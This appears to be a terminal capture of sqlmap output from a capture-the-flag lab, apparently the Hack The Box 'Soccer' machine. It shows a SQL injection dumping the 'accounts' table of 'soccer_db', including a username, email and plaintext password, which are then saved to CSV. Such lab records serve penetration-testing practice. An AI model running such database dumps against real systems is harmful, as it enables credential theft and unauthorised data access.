 bin/bash
/bin/bash 94x22
[17:55:44] [INFO] fetching number of entries for table 'accounts' in database 'soccer_db'
[17:55:44] [INFO] retrieved: 1
[17:55:52] [INFO] retrieved: player@player.htb
[17:58:14] [INFO] retrieved: 1324
[17:58:58] [INFO] retrieved: PlayerOftheMatch2022
[18:01:45] [INFO] retrieved: player
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id   | email             | password             | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player   |
+------+-------------------+----------------------+----------+
[18:02:33] [INFO] table 'soccer_db.accounts' dumped to CSV file '/home/noob/.local/share/sqlma
p/output/localhost/dump/soccer_db/accounts.csv'
[18:02:33] [INFO] fetched data logged to text files under '/home/noob/.local/share/sqlmap/outp
ut/localhost'
[18:02:33] [WARNING] your sqlmap version is outdated
[*] ending @ 18:02:33 /2023-06-10/